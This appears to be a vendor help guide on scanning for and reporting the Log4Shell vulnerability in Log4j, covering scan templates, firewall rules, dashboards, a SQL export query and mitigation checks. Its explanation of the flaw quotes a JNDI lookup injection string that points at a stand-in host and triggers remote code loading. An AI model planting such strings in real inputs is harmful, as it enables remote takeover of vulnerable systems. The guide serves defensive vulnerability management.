Apache Log4j
About this guide
This guide walks through detecting and reporting on CVE-2021-44228. The same steps can be used for additional checks related to Log4Shell such as CVE-2021-45046 and CVE-2021-45105.
Rapid7's response to Apache Log4j vulnerabilities (Log4Shell)
Rapid7 is continuously monitoring our environment for Log4Shell vulnerability instances and exploit attempts. At this time, we have not detected any successful exploit attempts.
- For further information and updates about our internal response to Log4Shell, see our blog post.
- For in-depth analysis on the vulnerability and its attack surface area, see the AttackerKB article.
Where did this vulnerability come from?
On December 6, 2021, Apache released version 2.15.0 of their Log4j framework, which included a fix for CVE-2021-44228, a critical (CVSSv3 10) remote code execution (RCE) vulnerability affecting Apache Log4j 2.14.1 and earlier versions. The vulnerability resides in the way specially crafted log messages were handled by the Log4j processor.
Untrusted strings (e.g. web application search boxes) containing content like ${jndi:ldap://example.com/a} would trigger a remote class load, message lookup, and execution of the associated content if message lookup substitution was enabled.
On December 13, 2021, Apache released Log4j 2.16.0, which no longer enables lookups within message text by default.
What is the impact of this vulnerability?
Successful exploitation of CVE-2021-44228 can allow a remote, unauthenticated attacker to take full control of a vulnerable target system. CVE-2021-44228 is being broadly and opportunistically exploited in the wild as of December 10, 2021. Multiple sources have noted both scanning and exploit attempts against this vulnerability. Rapid7 researchers have developed and tested a proof-of-concept exploit that works against the latest Struts2 Showcase (2.5.27) running on Tomcat. We expect attacks to continue and increase: Defenders should invoke emergency mitigation processes as quickly as possible. CISA has also published an alert advising immediate mitigation of CVE-2021-44228.
A huge swath of products, frameworks, and cloud services implement Log4j, which is a popular Java logging library. Organizations should be prepared for a continual stream of downstream advisories from third-party software producers who include Log4j among their dependencies.
Detecting Log4Shell vulnerabilities
You can scan your environment for Log4Shell vulnerabilities with a customized scan template and quickly determine and report on impact using the Specific Vulnerability dashboard template.
Product version 6.6.121 includes updates to checks for the Log4j vulnerability. After installing the product and content updates, restart your console and engines.
Step 1: Configure a scan template
You can copy an existing scan template or create a new custom scan template that only checks for Log4Shell vulnerabilities.
Make a copy of the "Full audit without Web Spider" scan template.
In your security console, go to the Administration tab.
Under Scans area, click Manage scan templates.
In the Full audit without Web Spider scan template row, click the Copy scan template icon.
On the General tab, enter an easily identifiable name, such as
Apached Log4j.
(Optional) Enable scanning on Windows devices using the authenticated check.
For authenticated scanning in Windows environments, you need to enable Windows file system search in the scan template to allow scan engines to search all local file systems for specific files.
- On the General tab, select the Enable Windows File System Search checkbox.
- Review the warning text to determine whether you want to enable this option.
- To enable this feature, click Yes. To cancel enabling, click No.
Searching file systems increases scan time and resource utilization
Searching entire file systems across all of your Windows assets is an intensive process that increases scan times and resource utilization.
(Optional) Enable Nmap Service Detection to scan additional ports using the unauthenticated check.
To use an unauthenticated check to detect Log4Shell on assets that use HTTP(S) on alternative ports, enable Nmap Service Detection.
- On the Service Discovery tab, select the Nmap Service Detection checkbox.
Nmap Service Detection may extend scan times.
Nmap Service Detection may negatively impact scan times.
On the Vulnerability Checks tab, customize your checks.
- Expand the By Category dropdown and click Add Categories.
- Select
Apache Log4jand click Save. - (Optional) If you're also using the Insight Agent to assess for vulnerabilities, improve efficiency by allowing the scan engine to Skip checks performed by the Agent.
- Click Save at the top right corner of the Scan Template Configuration.
Step 2: Scan your network
Prepare for and understand authenticated and unauthenticated (remote) checks
Authenticated:
apache-log4j-core-cve-2021-44228-2_12_2andapache-log4j-core-cve-2021-44228-2_16authenticated vulnerability checks perform a complete filesystem search for JAR files matchinglog4j-core.*.jar.Prepare for scanning with the authenticated check
You must add a root credential to site configuration for all checks that require authentication. Scanning Windows systems using the authenticated check requires that WMI be enabled.
- Edit one or more site configurations by adding a root credential (either directly or with a privilege elevation mechanism).
Unauthenticated:
apache-log4j-core-cve-2021-44228-remoteunauthenticated vulnerability check attempts to trigger a connection back to the scan engine to determine vulnerability.Prepare for scanning with the unauthenticated check
The unauthenticated (remote) check is platform-independent and relies on a bidirectional connection with port 13456. The scan engine attempts to run the Log4Shell check against TCP ports 80, 443, 8080, and 8888 to determine if they are open. If ports are open, the scan engine attempts to exploit the vulnerability and make the scan target open a connection to the engine on port 13456.
If Nmap Service Detection is enabled in the scan template, you can add more ports. Nmap Service Detection may negatively impact scan times.
Create a rule in your firewall (or Layer 3 switch) to allow your Windows Asset / Network Segment (192.169.1.10) to respond back to your scan engine (10.10.190.4) on TCP 13456.
Source 192.168.1.10Service TCP 13456Destination 10.10.190.4You should already have a rule from your scan engine to allow scanning on ports 80,443,8080 and 8888 to your Windows Asset / Network Segment.
Source 10.10.190.4Service 80/443/8080/8888Destination 192.168.1.255If you are not seeing any response back or finding zero vulnerabilities, check firewall logs for the Windows Asset / Network Segment that is attempting to talk to your scan engine on Port 13456. Ensure that your Scan Engine is allowed to make the request to your Network Segments on ports 80, 443, 8080, and 8888 to initialize the trap/attack.
Scan your network with the new scan template
The following steps use CVE-2021-44228 as the example. The same steps can be used for additional checks related to Log4Shell such as CVE-2021-45046 and CVE-2021-45105.
- Run a scan with the scan template you updated or created.
- When the scan completes, in the Security Console, search for
CVE-2021-44228. - To continually monitor any assets that are vulnerable to Log4Shell, create a Dynamic Asset Group based on the same CVE ID you searched for.
Your filtered asset search looks for exact matches to the CVE ID itself (CVE ID = is = CVE-2021-44228).
Other ways to detect Log4Shell in your environment
Insight Agent assessment
We are rolling out Insight Agent version 3.1.2.38, which includes collection support for Log4j JAR files so that vulnerability assessments of the authenticated check for CVE-2021-44228 will work for updated agent-enabled systems.
If you rely on the Insight Agent for vulnerability management, consider setting the Throttle level to High (which is the default) to ensure updates are applied as quickly as possible. For more information, see Agent Management Settings in the Insight Agent documentation.
Limitations
To reduce the impact on agent-enabled systems, the timeout for this search is 10 minutes. On very busy machines with large numbers of files, the check will not result in found vulnerabilities.
This search relies on the WMI service. If this service is disabled on machines, the search will not run.
Container Assessments
InsightVM customers utilizing Container Security can assess containers that have been built with a vulnerable version of the library.
Step 3: Report on the impact of Log4Shell
Use the Specific Vulnerability dashboard with the Log4j query
This report shows the presence and impact of a specific vulnerability or vulnerabilities in your environment.
- In Query builder, apply the Log4j vulnerability by CVE ID query.
- In the Helpful Queries section, select log4j vulnerability by CVE ID.
- Click Apply Query.
- When the query loads, click Save.
- In the Dashboard tab, click the dashboard dropdown menu and select the Specific Vulnerability Dashboard.
- On your new dashboard, click Load Query.
- Select log4j vulnerability by CVE ID.
- Review the results to determine impact.
Find other affected software
We know that many downstream vendors will issue security advisories of their own in the coming days and weeks. We continue to monitor several vendors for related security advisories. We will have checks for affected products included in our recurring coverage list as vendors provide details about affected and/or fixed versions.
You can also adapt the Query Builder or SQL Export queries provided below to find products of concern in the meantime, with the caveat that they may not be visible if they use non-standard installation mechanisms.
Create a query to use in dashboards
Because we use generic fingerprinting techniques, such as querying Linux package managers and enumerating software found in Windows Registry uninstaller keys, the software inventory for assets may include products that are not explicitly supported.
Using the search predicate software.product CONTAINS log4j will show packages on Linux systems that have been installed via package managers such as rpm or dpkg.
Generate a SQL query report
In the Security Console, click Reports.
In the Create a Report section, name your report and select the Export tab.
Navigate to and select the SQL Query Export template. You can also filter for the template by typing
sqlin the template search field.In the template, in the Query field, enter the following SQL script:
1SELECT2da.sites AS "Site_Name",3da.ip_address AS "IP_Address",4da.mac_address AS "MAC_Address",5da.host_name AS "DNS_Hostname",6ds.vendor AS "Vendor",7ds.name AS "Software_Name",8ds.family AS "Software_Family",9ds.version AS "Software_Version",10ds.software_class AS "Software_Class"11FROM12dim_asset_software das13JOIN14dim_software ds USING(software_id)15JOIN16dim_asset da ON da.asset_id = das.asset_id17WHERE18ds.software_class like'%'19AND20ds.name ilike '%log4j%'21ORDER BY22ds.name ASCClick Validate to test that the script will be read correctly.
(Optional) If you want to report on a specific scan, site, or asset group, you can define the scope of the report just below the query field.
(Optional) Click Preview to retrieve the first ten records that respond to the query. When you're finished previewing, click Done.
Click Save & Run the Report.
Detect mitigation
You can automatically detect whether the JNDILookup class was removed from log4j-core.jar files on Unix systems to mitigate Log4Shell vulnerabilities. The mitigation detection can help reduce false positives.
In all identified log4j-core.jar files, InsightVM looks for JNDILookup in the class path: org/apache/logging/log4j/core/lookup/JndiLookup.class
- If the JNDILookup class is not in the log4j-core.jar file, a new zero-risk vulnerability is visible with the following vulnerability ID:
apache-log4j-core-jndilookup-mitigated - If the JNDILookup class is detected in the log4j-core.jar file, the result is
VULNERABLE. - If InsightVM did not inspect the contents of the log4j-core.jar, the result is
VULNERABLE.